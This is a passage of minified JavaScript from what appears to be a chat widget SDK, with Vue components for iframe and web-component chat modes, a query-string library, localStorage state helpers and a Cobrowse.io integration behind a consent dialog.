SN=qt(NN,[["render",CN],["__scopeId","data-v-e2db9238"]]),AC="",AN={name:"SmartLynqWebComp",components:{},props:{opened:!1,right:!0,eventToChild:null,launchConfig:null,agentToken:"",host:"",smartlynqScriptUrl:{type:String,default:null}},data(){return{isScriptLoaded:!1,isCssLoaded:!1,isScriptLoading:!1}},computed:{smartlynqUrl(){if(this.smartlynqScriptUrl)return this.smartlynqScriptUrl;const e=Qt(this.launchConfig,"api_base_url","");return e?`${e}/smartlynq.js`:null},smartlynqCssUrl(){return this.smartlynqUrl.replace(/\.js$/,".css")},styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":!this.opened,"aiq-chat-opened":this.opened}}},watch:{smartlynqUrl(e){if(e){this.loadSmartLynqScript();return}}},mounted(){this.loadSmartLynqScript()},methods:{async loadSmartLynqScript(){if(customElements.get("smart-lynq")){this.isScriptLoaded=!0;return}if(this.isScriptLoading||this.smartlynqUrl===null)return;if(document.querySelector(`script[src="${this.smartlynqUrl}"]`)){this.isScriptLoaded=!0;return}this.isScriptLoading=!0;try{await this.loadScript(this.smartlynqUrl),this.$nextTick(async()=>{for(;!this.$el.querySelector("smart-lynq");)await new Promise(t=>setTimeout(t,100));this.injectCssIntoShadowDom()}),this.isScriptLoaded=!0}catch(t){wn.error("Failed to load SmartLynq script:",t)}finally{this.isScriptLoading=!1}},loadScript(e){return new Promise((t,n)=>{const r=document.createElement("script");r.src=e,r.async=!0,r.onload=t,r.onerror=n,document.head.appendChild(r)})},async injectCssIntoShadowDom(){try{const e=this.$el.querySelector("smart-lynq");if(!e||!e.shadowRoot){wn.warn("SmartLynq shadow DOM not found, skipping CSS injection");return}if(e.shadowRoot.querySelector("style[data-smartlynq-global]"))return;const n=await fetch(this.smartlynqCssUrl);if(!n.ok){wn.warn("Failed to fetch SmartLynq CSS, styles may not be complete");return}const r=await n.text(),o=document.createElement("style");o.setAttribute("data-smartlynq-global","true"),o.textContent=r,e.shadowRoot.appendChild(o)}catch(e){wn.warn("Failed to inject SmartLynq CSS into shadow DOM:",e)}}}};function xN(e,t,n,r,o,i){const s=Ge("smart-lynq");return re(),Ie("div",{class:_t(i.styleClass)},[o.isScriptLoaded?(re(),Pe(s,{key:0,"agent-token":n.agentToken,host:n.host},null,8,["agent-token","host"])):Je("",!0)],2)}const DN=qt(AN,[["render",xN],["__scopeId","data-v-585e53fc"]]),IN={name:"ChatExternalElement",components:{CustomLazyLoader:tf},props:{eventToChild:null,rootElement:null,launchConfig:null,mountChat:!0},data(){return{lynqChatProps:null,lynqChatInstance:null}},computed:{webcompUrl(){return`${Qt(this.launchConfig,"api_base_url","")}/webcomp.js`}},mounted(){this.mountComponent()},watch:{eventToChild(e){this.lynqChatProps.eventToChild=e},mountChat(e,t){e!==t&&(e?this.mountComponent():(this.rootElement.innerHTML="",this.lynqChatProps=null,this.lynqChatInstance.unmount()))}},methods:{mountComponent(){const e=(Math.random()+1).toString(36).substring(7),t=co({eventToChild:this.eventToChild,launchConfig:this.launchConfig,key:e});this.lynqChatProps=t;const n=Ac({render:()=>Zi(ef,t)});n.mount(this.rootElement),this.lynqChatInstance=n}}};function PN(e,t,n,r,o,i){const s=Ge("custom-lazy-loader");return re(),Pe(s,{"src-url":i.webcompUrl},null,8,["src-url"])}const $N=qt(IN,[["render",PN]]),Ks={WEB_COMPONENT:"web-component",IFRAME:"iframe"},xC="",RN={name:"App",components:{ChatButton:Ww,ChatIframe:Yw,ChatExternalIframe:bN,ChatWebComp:SN,ChatExternalElement:$N,SmartLynqWebComp:DN},data(){return{opened:!1,url:"",eventToChild:{},mountChat:!0}},computed:{MODE_TYPE(){return{WEBCHAT_IFRAME_INTERNAL:"webchat_iframe_internal",WEBCHAT_IFRAME_EXTERNAL:"webchat_iframe_external",WEBCHAT_WEB_COMPONENT_INTERNAL:"webchat_web_component_internal",WEBCHAT_WEB_COMPONENT_EXTERNAL:"webchat_web_component_external",SMARTLYNQ:"smartlynq"}},mode(){return this.shouldLaunchSmartLynq?this.MODE_TYPE.SMARTLYNQ:this.hasExternalElement?this.MODE_TYPE.WEBCHAT_WEB_COMPONENT_EXTERNAL:this.isWebComponent?this.MODE_TYPE.WEBCHAT_WEB_COMPONENT_INTERNAL:this.hasExternalIframe?this.MODE_TYPE.WEBCHAT_IFRAME_EXTERNAL:this.MODE_TYPE.WEBCHAT_IFRAME_INTERNAL},shouldLaunchSmartLynq(){return this.product==="smartlynq"},hasExternalIframe(){return this.iframe!==null},locatedAtRight(){return Qt(this.bubble,"location","right")==="right"},isWebComponent(){return this.chatWrapper===Ks.WEB_COMPONENT},hasExternalElement(){return this.rootElement!==null&&this.isWebComponent},launchConfigForWebComp(){if(!this.url)return null;const e=new URL(this.url),t={};for(const[n,r]of e.searchParams.entries())t[n]=r;return t.api_base_url=e.origin,this.customAuthDomain&&(t.custom_auth_domain=this.customAuthDomain),t}},props:{theme:"",bubble:{type:Object,default:{open:{background_color:"",image_url:""},close:{background_color:"",image_url:""},location:"right"}},iframe:null,rootElement:null,config:{type:Object,default:{skip_iframe_src:!1}},hoverText:null,segments:"",chatWrapper:{type:String,default:Ks.IFRAME},customAuthDomain:null,buttonVisibility:{type:Boolean,default:!0},product:{type:String,default:"webchat"},host:{type:String,default:""},smartlynqToken:{type:String,default:""}},mounted(){B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.SET_IFRAME_SRC_REQUEST,e=>{this.url=e}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.BUTTON_STATE_REQUEST,({opened:e})=>{this.opened=e}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,e=>{if(this.isWebComponent)setTimeout(()=>{this.eventToChild=e},0);else if(this.$refs){let t=null;this.hasExternalIframe?t=this.$refs.externalFrame:t=this.$refs.childFrame,t&&!this.isWebComponent&&t.postMessage(e)}}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,e=>{this.mountChat=e})},methods:{onToggle(){B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.TOGGLE)}}},FN={key:0},MN={key:1,class:"aiq-chat-container"},VN={key:2,class:"aiq-chat-container"},LN={key:3,class:"aiq-chat-container"},jN={key:4,class:"aiq-chat-container"};function BN(e,t,n,r,o,i){const s=Ge("ChatExternalElement"),a=Ge("ChatButton"),l=Ge("ChatWebComp"),c=Ge("ChatExternalIframe"),f=Ge("ChatIframe"),u=Ge("SmartLynqWebComp");return i.mode===i.MODE_TYPE.WEBCHAT_WEB_COMPONENT_EXTERNAL?(re(),Ie("div",FN,[i.launchConfigForWebComp?(re(),Pe(s,{key:0,"mount-chat":o.mountChat,"root-element":n.rootElement,"event-to-child":o.eventToChild,"launch-config":i.launchConfigForWebComp},null,8,["mount-chat","root-element","event-to-child","launch-config"])):Je("",!0)])):i.mode===i.MODE_TYPE.WEBCHAT_WEB_COMPONENT_INTERNAL?(re(),Ie("div",MN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),i.launchConfigForWebComp?(re(),Pe(l,{key:0,"mount-chat":o.mountChat,"event-to-child":o.eventToChild,opened:o.opened,right:i.locatedAtRight,"launch-config":i.launchConfigForWebComp},null,8,["mount-chat","event-to-child","opened","right","launch-config"])):Je("",!0)])):i.mode===i.MODE_TYPE.WEBCHAT_IFRAME_EXTERNAL?(re(),Ie("div",VN,[ce(c,{url:o.url,iframe:n.iframe,config:n.config,ref:"externalFrame"},null,8,["url","iframe","config"])])):i.mode===i.MODE_TYPE.WEBCHAT_IFRAME_INTERNAL?(re(),Ie("div",LN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),ce(f,{url:o.url,opened:o.opened,ref:"childFrame",right:i.locatedAtRight},null,8,["url","opened","right"])])):i.mode===i.MODE_TYPE.SMARTLYNQ?(re(),Ie("div",jN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,smartlynq:!0,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),ce(u,{"mount-chat":o.mountChat,"event-to-child":o.eventToChild,opened:o.opened,right:i.locatedAtRight,"launch-config":i.launchConfigForWebComp,"agent-token":n.smartlynqToken,host:n.host},null,8,["mount-chat","event-to-child","opened","right","launch-config","agent-token","host"])])):Je("",!0)}const nf=qt(RN,[["render",BN]]),rf="%[a-f0-9]{2}",of=new RegExp("("+rf+")|([^%]+?)","gi"),sf=new RegExp("("+rf+")+","gi");function Ws(e,t){try{return[decodeURIComponent(e.join(""))]}catch{}if(e.length===1)return e;t=t||1;const n=e.slice(0,t),r=e.slice(t);return Array.prototype.concat.call([],Ws(n),Ws(r))}function UN(e){try{return decodeURIComponent(e)}catch{let t=e.match(of)||[];for(let n=1;n<t.length;n++)e=Ws(t,n).join(""),t=e.match(of)||[];return e}}function kN(e){const t={"%FE%FF":"��","%FF%FE":"��"};let n=sf.exec(e);for(;n;){try{t[n[0]]=decodeURIComponent(n[0])}catch{const o=UN(n[0]);o!==n[0]&&(t[n[0]]=o)}n=sf.exec(e)}t["%C2"]="�";const r=Object.keys(t);for(const o of r)e=e.replace(new RegExp(o,"g"),t[o]);return e}function HN(e){if(typeof e!="string")throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return decodeURIComponent(e)}catch{return kN(e)}}function af(e,t){if(!(typeof e=="string"&&typeof t=="string"))throw new TypeError("Expected the arguments to be of type `string`");if(e===""||t==="")return[];const n=e.indexOf(t);return n===-1?[]:[e.slice(0,n),e.slice(n+t.length)]}function KN(e,t){const n={};if(Array.isArray(t))for(const r of t){const o=Object.getOwnPropertyDescriptor(e,r);o!=null&&o.enumerable&&Object.defineProperty(n,r,o)}else for(const r of Reflect.ownKeys(e)){const o=Object.getOwnPropertyDescriptor(e,r);if(o.enumerable){const i=e[r];t(r,i,e)&&Object.defineProperty(n,r,o)}}return n}const WN=e=>e==null,qN=e=>encodeURIComponent(e).replace(/[!'()*]/g,t=>`%${t.charCodeAt(0).toString(16).toUpperCase()}`),qs=Symbol("encodeFragmentIdentifier");function zN(e){switch(e.arrayFormat){case"index":return t=>(n,r)=>{const o=n.length;return r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),"[",o,"]"].join("")]:[...n,[Ee(t,e),"[",Ee(o,e),"]=",Ee(r,e)].join("")]};case"bracket":return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),"[]"].join("")]:[...n,[Ee(t,e),"[]=",Ee(r,e)].join("")];case"colon-list-separator":return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),":list="].join("")]:[...n,[Ee(t,e),":list=",Ee(r,e)].join("")];case"comma":case"separator":case"bracket-separator":{const t=e.arrayFormat==="bracket-separator"?"[]=":"=";return n=>(r,o)=>o===void 0||e.skipNull&&o===null||e.skipEmptyString&&o===""?r:(o=o===null?"":o,r.length===0?[[Ee(n,e),t,Ee(o,e)].join("")]:[[r,Ee(o,e)].join(e.arrayFormatSeparator)])}default:return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,Ee(t,e)]:[...n,[Ee(t,e),"=",Ee(r,e)].join("")]}}function GN(e){let t;switch(e.arrayFormat){case"index":return(n,r,o)=>{if(t=/\[(\d*)]$/.exec(n),n=n.replace(/\[\d*]$/,""),!t){o[n]=r;return}o[n]===void 0&&(o[n]={}),o[n][t[1]]=r};case"bracket":return(n,r,o)=>{if(t=/(\[])$/.exec(n),n=n.replace(/\[]$/,""),!t){o[n]=r;return}if(o[n]===void 0){o[n]=[r];return}o[n]=[...o[n],r]};case"colon-list-separator":return(n,r,o)=>{if(t=/(:list)$/.exec(n),n=n.replace(/:list$/,""),!t){o[n]=r;return}if(o[n]===void 0){o[n]=[r];return}o[n]=[...o[n],r]};case"comma":case"separator":return(n,r,o)=>{const i=typeof r=="string"&&r.includes(e.arrayFormatSeparator),s=typeof r=="string"&&!i&&Ct(r,e).includes(e.arrayFormatSeparator);r=s?Ct(r,e):r;const a=i||s?r.split(e.arrayFormatSeparator).map(l=>Ct(l,e)):r===null?r:Ct(r,e);o[n]=a};case"bracket-separator":return(n,r,o)=>{const i=/(\[])$/.test(n);if(n=n.replace(/\[]$/,""),!i){o[n]=r&&Ct(r,e);return}const s=r===null?[]:r.split(e.arrayFormatSeparator).map(a=>Ct(a,e));if(o[n]===void 0){o[n]=s;return}o[n]=[...o[n],...s]};default:return(n,r,o)=>{if(o[n]===void 0){o[n]=r;return}o[n]=[...[o[n]].flat(),r]}}}function lf(e){if(typeof e!="string"||e.length!==1)throw new TypeError("arrayFormatSeparator must be single character string")}function Ee(e,t){return t.encode?t.strict?qN(e):encodeURIComponent(e):e}function Ct(e,t){return t.decode?HN(e):e}function cf(e){return Array.isArray(e)?e.sort():typeof e=="object"?cf(Object.keys(e)).sort((t,n)=>Number(t)-Number(n)).map(t=>e[t]):e}function uf(e){const t=e.indexOf("#");return t!==-1&&(e=e.slice(0,t)),e}function YN(e){let t="";const n=e.indexOf("#");return n!==-1&&(t=e.slice(n)),t}function ff(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&typeof e=="string"&&e.trim()!==""?e=Number(e):t.parseBooleans&&e!==null&&(e.toLowerCase()==="true"||e.toLowerCase()==="false")&&(e=e.toLowerCase()==="true"),e}function zs(e){e=uf(e);const t=e.indexOf("?");return t===-1?"":e.slice(t+1)}function Gs(e,t){t={decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1,...t},lf(t.arrayFormatSeparator);const n=GN(t),r=Object.create(null);if(typeof e!="string"||(e=e.trim().replace(/^[?#&]/,""),!e))return r;for(const o of e.split("&")){if(o==="")continue;const i=t.decode?o.replace(/\+/g," "):o;let[s,a]=af(i,"=");s===void 0&&(s=i),a=a===void 0?null:["comma","separator","bracket-separator"].includes(t.arrayFormat)?a:Ct(a,t),n(Ct(s,t),a,r)}for(const[o,i]of Object.entries(r))if(typeof i=="object"&&i!==null)for(const[s,a]of Object.entries(i))i[s]=ff(a,t);else r[o]=ff(i,t);return t.sort===!1?r:(t.sort===!0?Object.keys(r).sort():Object.keys(r).sort(t.sort)).reduce((o,i)=>{const s=r[i];return o[i]=s&&typeof s=="object"&&!Array.isArray(s)?cf(s):s,o},Object.create(null))}function df(e,t){if(!e)return"";t={encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:",",...t},lf(t.arrayFormatSeparator);const n=s=>t.skipNull&&WN(e[s])||t.skipEmptyString&&e[s]==="",r=zN(t),o={};for(const[s,a]of Object.entries(e))n(s)||(o[s]=a);const i=Object.keys(o);return t.sort!==!1&&i.sort(t.sort),i.map(s=>{const a=e[s];return a===void 0?"":a===null?Ee(s,t):Array.isArray(a)?a.length===0&&t.arrayFormat==="bracket-separator"?Ee(s,t)+"[]":a.reduce(r(s),[]).join("&"):Ee(s,t)+"="+Ee(a,t)}).filter(s=>s.length>0).join("&")}function pf(e,t){var o;t={decode:!0,...t};let[n,r]=af(e,"#");return n===void 0&&(n=e),{url:((o=n==null?void 0:n.split("?"))==null?void 0:o[0])??"",query:Gs(zs(e),t),...t&&t.parseFragmentIdentifier&&r?{fragmentIdentifier:Ct(r,t)}:{}}}function hf(e,t){t={encode:!0,strict:!0,[qs]:!0,...t};const n=uf(e.url).split("?")[0]||"",r=zs(e.url),o={...Gs(r,{sort:!1}),...e.query};let i=df(o,t);i&&(i=`?${i}`);let s=YN(e.url);if(e.fragmentIdentifier){const a=new URL(n);a.hash=e.fragmentIdentifier,s=t[qs]?a.hash:`#${e.fragmentIdentifier}`}return`${n}${i}${s}`}function mf(e,t,n){n={parseFragmentIdentifier:!0,[qs]:!1,...n};const{url:r,query:o,fragmentIdentifier:i}=pf(e,n);return hf({url:r,query:KN(o,t),fragmentIdentifier:i},n)}function QN(e,t,n){const r=Array.isArray(t)?o=>!t.includes(o):(o,i)=>!t(o,i);return mf(e,r,n)}const JN=Object.freeze(Object.defineProperty({__proto__:null,exclude:QN,extract:zs,parse:Gs,parseUrl:pf,pick:mf,stringify:df,stringifyUrl:hf},Symbol.toStringTag,{value:"Module"})),Ys={BUTTON_OPENED:{key:"button_opened",type:"boolean",defaultVal:!1},COBROWSE_STATE:{key:"cobrowse_state",type:"json",defaultVal:null,timeout:3e4},VIDEO_CALL_STATE:{key:"video_call_state",type:"json",defaultVal:null,timeout:3e4}},gf={IN_PROGRESS:"in_progress",END:"end"},_f="chat_service_storage",vf=function(e,t){localStorage.setItem(`${_f}/${e.key}`,t)},Ef=function(e,t=void 0){const n=localStorage.getItem(`${_f}/${e.key}`);return e.type==="boolean"?n==="true":e.type==="json"?JSON.parse(n):n===void 0?t:n},ZN=function(e,t){return vf(e,JSON.stringify({value:t,timestamp:Date.now()}))},bf=function(e){if(!e.timeout)throw new Error("timeout is required in getTimedOutValue()");const t=Ef(e),n=t&&t.timestamp||0;return Date.now()-n<e.timeout?t.value:e.defaultVal},ge={set:vf,get:Ef,setTimedOutValue:ZN,getTimedOutValue:bf,isRealtimeFeatureInProgress:function(){for(const e of[Ys.COBROWSE_STATE,Ys.VIDEO_CALL_STATE])if(bf(e)===gf.IN_PROGRESS)return!0;return!1},CACHED_FIELD:Ys,REALTIME_FEATURE_STATE:gf};function yf(){const e=document.createElement("div");function t(n,r,o,i){const s=`
      background: rgba(50, 50, 50, 0.4);
      position: fixed;
      z-index: 2147483647;
      bottom: 0;
      top: 0;
      left: 0;
      right: 0;
    `,a=`
      color: #333;
      font-family: sans-serif; 
      line-height: 140%;
      position: fixed;
      padding: 25px;
      background: white;
      border-radius: 15px;
      z-index: 2147483647;
      top: 50px;
      left: 50%;
      width: 75%;
      max-width: 350px;
      transform: translateX(-50%);
      box-shadow: 0px 0px 15px #33333322;
    `,l=`
      text-align: center;
      margin-top: 10px;
      margin-bottom: 20px;
    `,c=`
      float: right;
      margin-top: 20px;
    `,f=`
      padding: 10px;
      border: none;
      background: transparent;
      cursor: pointer;
      color: #000 !important;
    `;return`
      <div
        role="dialog"
        aria-labelledby="cobrowse-consent-title"
        aria-describedby="cobrowse-consent-description"
        style="${s}"
      >
        <div class="cobrowse-dialog" style="${a}">
          <p class="cobrowse-consent-title" id="cobrowse-consent-title" style="${l}"><b>${n}</b></p>
          <p id="cobrowse-consent-description">${r}</p>
          <div style="${c}">
            <button type="button" class="cobrowse-button cobrowse-deny" style="${f}">${i}</button>
            <button type="button" class="cobrowse-button cobrowse-allow" style="${f}">
              <b>${o}</b>
            </button>
          </div>
        </div>
      </div>
    `}this.show=(function(n,r,o,i){return new Promise((function(s){e.innerHTML=t(n,r,o,i),e.querySelector(".cobrowse-allow").addEventListener("click",(function(){s(!0),this.hide()}).bind(this)),e.querySelector(".cobrowse-deny").addEventListener("click",(function(){s(!1),this.hide()}).bind(this)),document.body&&document.body.appendChild(e)}).bind(this))}).bind(this),this.hide=(function(){e.parentNode&&e.parentNode.removeChild(e)}).bind(this)}const{createEventMessage:zt,createAnalyticsEventMessage:XN}=B,Lr=[["conversation_created",["id"]],["conversation_message_sent",["conversation_id","message"]],["ui"],["error"],["state"],["chat"],["nav"],["auth_challenge"],["heartbeat"],["auth"]],Of={cobrowse_intialized:!1},jr=100,eC=2e3,Tf=(...e)=>({fnName:e[0],args:e.slice(1,e.length)}),Qo=js();class tC{constructor(t={}){const{host:n="http://localhost:8002",auto_load:r=!1,initialRendering:o=!0,app_id:i="",theme:s="#0091bd",bubble:a=null,aiq_code:l=null,use_sso:c=!1,access_token:f=null,app_iframe:u=null,app_root_element:p=null,button_root_element:_=null,button_visibility:v=!0,skip_iframe_src:h=!1,profile:E=null,hover_text_on_button:m=null,segments:R=[],chat_wrapper:$=Ks.IFRAME,custom_auth_domain:x=null,locale:y=null,chat_theme:H=null,theme_id:F=null,saml_idp_initiated_url:D=null,product:j="webchat",smartlynq_token:k=""}=t;this.host=n,this.theme=s,this.bubble=a,this.__parentUrl=window.location.href,this.initialized=!1,this.iframeLoaded=!1,this.innerChatLoaded=!1,this.app=null,this.temp_queue=[],this.auto_load=r,this.app_id=i,this.bootstrap_mode="use_cookie",this.product=j,this.smartlynq_token=k,this.hover_text_on_button=m,this.segments=R,this.profile=E,this.aiq_code=l,this.use_sso=c,this.access_token=f,this.app_iframe=u,this.app_root_element=p,this.skip_iframe_src=h,this.chat_wrapper=$,this.custom_auth_domain=x,this.locale=y,this.chat_theme=H,this.theme_id=F,this.saml_idp_initiated_url=D,this.button_root_element=_,this.button_visibility=v,o&&this.renderChat()}renderChat(){document.body?this.__renderChat():document.addEventListener("DOMContentLoaded",()=>{this.__renderChat()})}__renderChat(){if(this.initialized){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,!0);return}const t=document.createElement("div"),n=document.createElement("link");if(n.rel="stylesheet",n.type="text/css",n.href=`${this.host}/static/themes/base.css`,t.id="aiq_chat_app",this.button_root_element=this.button_root_element?this.button_root_element:document.body,this.button_root_element.appendChild(t),this.button_root_element.appendChild(n),this.app_iframe||this.app_root_element){if(this.app_iframe&&!(this.app_iframe instanceof HTMLIFrameElement))throw new Error(`Unexpected param given for app_iframe ${this.app_iframe}`);if(this.app_root_element&&!(this.app_root_element instanceof HTMLDivElement))throw new Error(`Unexpected param given for app_root_element ${this.app_root_element}`);this.auto_load=!0}this.app=Ac(nf,{theme:this.theme,bubble:this.bubble,iframe:this.app_iframe,rootElement:this.app_root_element,config:{skip_iframe_src:this.skip_iframe_src},hoverText:this.hover_text_on_button,bootstrap_mode:this.bootstrap_mode,chatWrapper:this.chat_wrapper,customAuthDomain:this.custom_auth_domain,buttonVisibility:this.button_visibility,product:this.product,host:this.host,smartlynqToken:this.smartlynq_token}),this.app.mount("#aiq_chat_app"),B.on(B.LISTEN_TO.APP,B.APP_TO_SDK_EVENT.TOGGLE,this._onButtonToggle.bind(this)),B.on(B.LISTEN_TO.APP,B.APP_TO_SDK_EVENT.CHILD_EVENT,this._onChildMessage.bind(this)),this.initialized=!0,this.auto_load=this.auto_load||ge.isRealtimeFeatureInProgress(),this.auto_load&&this._setIframeSource(this._constructChatSerivceUrl(this.profile)),ge.get(ge.CACHED_FIELD.BUTTON_OPENED)&&this.openChatWindow()}_onChildMessage(t){if(t&&t.data){const n=t.data;if(Qt(n,"payload.type","")==="chat_loaded"){this.innerChatLoaded=!0,this._sendPendingEvents(),this.emit("chat_loaded");return}if(n.event&&n.payload){for(let o=0;o<Lr.length;o++)if(Lr[o][0]===n.event){if(Lr[o].length>1){const i={};for(let s=0;s<Lr[o][1].length;s++){const a=Lr[o][1][s];i[a]=n.payload[a]}this.emit(n.event,i)}else this.emit(n.event,n.payload);break}}if(n.event==="ui"&&["minimize_button","close_button"].includes(n.payload.component)&&this.closeChatWindow(),n.event==="request_for_parent"&&this._onHandleChildRequest(n.payload),n.event==="video_call_state_update"){const o=n.payload.state;o&&ge.setTimedOutValue(ge.CACHED_FIELD.VIDEO_CALL_STATE,o)}}}_onHandleChildRequest(t){if(t.command)switch(t.command){case"cobrowse_init":{if(Of.cobrowse_intialized)return;(function(i,s,a,l,c,f){l=new Promise(function(u){i[a]={client:function(){if(!c){const p="https://js.cobrowse.io/cobrowse-sdk-js/v3.8.0/CobrowseIO.js";c=document.createElement(s),c.src=p,c.async=1,f=document.getElementsByTagName(s)[0],f.parentNode.insertBefore(c,f),c.onload=function(){u(i[a])}}return l}}})})(window,"script","CobrowseIO");const n=t.payload.cobrowseStrings.session_consent_dialog,r=t.payload.cobrowseStrings.full_device_consent_dialog,o=t.payload.cobrowseStrings.active_session_controls;CobrowseIO.license=t.payload.license||"",CobrowseIO.customData=t.payload.customData||{},CobrowseIO.capabilities=t.payload.capabilities||[],CobrowseIO.confirmSession=function(){return new yf().show(n.title,n.description,n.allow,n.deny)},CobrowseIO.confirmFullDevice=function(){return new yf().show(r.title,r.description,r.allow,r.deny)},CobrowseIO.client().then(()=>{const i=document.createElement("div");i.className="__cbio_ignored",i.textContent=o.end_session_button,Object.assign(i.style,{fontFamily:"sans-serif",padding:"10px 13px",fontSize:"13px",color:"white",boxShadow:"0px 2px 5px #33333344",cursor:"pointer",borderRadius:"30px",background:"#D93636",position:"fixed",zIndex:"2147483647",bottom:"20px",left:"50%",transform:"translateX(-50%)"}),i.addEventListener("click",function(){CobrowseIO.currentSession&&CobrowseIO.currentSession.end()}),CobrowseIO.showSessionControls=function(){document.body.appendChild(i)},CobrowseIO.hideSessionControls=function(){i.parentNode&&i.parentNode.removeChild(i)},CobrowseIO.start();const s=5e3;let a=null;CobrowseIO.on("session.updated",l=>{const c=l.state();c==="active"&&(ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.IN_PROGRESS),a||(a=setInterval(()=>{ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.IN_PROGRESS)},s))),c==="ended"&&(ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.END),a&&(clearInterval(a),a=null))})}),Of.cobrowse_intialized=!0;break}}}_constructChatSerivceUrl(t={}){let n=this.host;const r=this.app_id,o=t,i={};return r&&(i.app_id=r),o!==void 0&&(i.internals=JSON.stringify(o)),this.aiq_code?(i.channel="external",i.aiq_code=this.aiq_code):this.use_sso&&(i.channel="mobile"),this.__parentUrl&&(i.parent=this.__parentUrl),this.bootstrap_mode==="clean"&&(i.bootstrap_mode=this.bootstrap_mode),this.segments&&this.segments instanceof Array&&(i.segments=this.segments),this.locale&&(i.locale=this.locale),this.theme_id&&(i.theme_id=this.theme_id),this.chat_theme&&(i.primary_color=Qt(this.chat_theme,"primary"),i.secondary_color=Qt(this.chat_theme,"secondary")),this.saml_idp_initiated_url&&(i.saml_idp_initiated_url=this.saml_idp_initiated_url),this.access_token&&(i.access_token=this.access_token,i.channel="mobile"),n+=`?${JN.stringify(i,{arrayFormat:"bracket"})}`,n}_setIframeSource(t){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_IFRAME_SRC_REQUEST,t),this.iframeLoaded=!0}_setButtonState(t){ge.set(ge.CACHED_FIELD.BUTTON_OPENED,t),B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.BUTTON_STATE_REQUEST,{opened:t});const n=t?"chat_open":"chat_close";B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("analytics",XN(n,{source_url:window.location.href})))}_sendPendingEvents(){const t={},n=[];this.temp_queue=this.temp_queue.reverse(),this.temp_queue.forEach(r=>{t[r.fnName]||(n.push(r),t[r.fnName]=!0)}),n.forEach(r=>{this[r.fnName]&&this[r.fnName].apply(this,r.args)}),this.temp_queue=[]}_onButtonToggle(){const t=ge.get(ge.CACHED_FIELD.BUTTON_OPENED),n=t?"closed":"opened";t?this.closeChatWindow():this.openChatWindow(),this.emit("ui",{component:"bubble_button",action:"clicked",state:n})}openChatWindow(){this.iframeLoaded||this._setIframeSource(this._constructChatSerivceUrl(this.profile)),this._setButtonState(!0)}closeChatWindow(){this._setButtonState(!1)}triggerWorkflow(t,n={},r=jr){return new Promise(o=>{const i={skip_screens:!0,ignore_on_active_conversation:!1,open_chat_if_closed:!0,...n};if(i.open_chat_if_closed&&!ge.get(ge.CACHED_FIELD.BUTTON_OPENED)&&this.openChatWindow(),!this.innerChatLoaded){this.temp_queue.push(Tf("triggerWorkflow",t,n,eC));return}setTimeout(()=>{const s={};typeof t=="number"?s.id=t:typeof t=="string"&&(s.name=t),s.options=i,B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("workflow",s)),setTimeout(o,jr)},r)})}triggerMessage(t,n=jr){return new Promise(r=>{if(typeof t!="string")throw new Error(`message must be a string but ${typeof t}`);if(ge.get(ge.CACHED_FIELD.BUTTON_OPENED)||this.openChatWindow(),!this.innerChatLoaded){this.temp_queue.push(Tf("triggerMessage",t));return}setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("message",t)),r()},n)})}on(t,n){return Qo.on.call(this,t,n)}off(t,n){return Qo.off.call(this,t,n)}removeAllListeners(){return Qo.all.clear.call(this)}emit(t,n){return 